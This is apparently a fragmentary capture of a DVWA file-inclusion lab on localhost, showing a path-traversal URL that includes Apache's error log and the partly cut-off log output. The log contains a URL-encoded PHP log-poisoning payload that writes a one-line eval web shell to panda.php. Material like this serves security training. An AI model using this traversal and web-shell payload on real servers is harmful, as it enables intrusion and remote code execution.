 Load URL
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=../../../../../PHPTutorial/Apache/logs/error.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
[Wed May 06 23:05:38.959472 2020] [core:warn] [pid 15232:tid 756] AH00098: pid file E:/phpStudy/PHPTutorial/Apache/logs/httpd.pid overwritten -- Unclean shutdown of previous Apache run?
(Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9 configured -- resuming normal operations [Wed May 06 23:05:39.167916 2020] [mpm_winnt:notice] [pid 15232:tid 756] AH00456: Server built: Jul 1 2
line: 'E:\\phpStudy\\PHPTutorial\\Apache\\bin\\httpd.exe -d E:/phpStudy/PHPTutorial/Apache' [Wed May 06 23:05:39.170909 2020] [mpm_winnt:notice] [pid 15232:tid 756] AH00418: Parent: Cre
AH00354: Child: Starting 150 worker threads. [Wed May 06 23:12:06.912598 2020] [core:error] [pid 14456:tid 2076] (20024)The given path is misformatted or contained invalid characters: [clie
/%3C?php%20fputs(fopen(%22panda.php%22,%22w%22),%27%3C?%20@eval($_POST[PANDA]);?%3E%27);?%3E HTTP/1.1 to file [Wed May 06 23:13:18.630517 2020] [core:error] [pid 1
127.0.0.1:61723] AH00127: Cannot map GET / HTTP/1.1 to file
哈拉少安全小队
DVWA